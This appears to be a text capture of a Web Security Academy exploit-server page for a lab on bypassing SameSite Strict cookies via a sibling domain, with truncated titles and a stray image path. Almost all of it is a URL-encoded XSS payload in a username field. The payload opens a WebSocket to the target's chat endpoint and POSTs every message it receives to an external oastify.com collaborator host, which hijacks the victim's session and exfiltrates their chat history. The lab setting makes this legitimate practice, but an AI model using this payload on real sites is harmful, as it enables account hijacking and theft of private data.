 SameSite Strict bypass via siblin
Exploit Server: SameSite Strict b
Login
https://exploit-0a71002603dfdb7480d3de290112001c.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6
b%65%74%28%27%77%73%73%3a%2f%2f%30%61%61%62%30%30%35%32%30%33%63%30%64%62%30%31%38%30%32%61%64%66%64%39%30
%30%37%64%30%30%34%37%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68
%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%
20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%20%20%20
%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%2
0%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%66%7a%69%6e%35%30%74%36%70%71%69%7a%6a
%76%38%76%74%71%6e%79%6c%79%72%34%78%76%33%6d%72%64%66%32%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%27%2c%20%7b%
6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%
79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password
=anything";
</script>
Store
View exploit
Deliver exploit to victim
Access log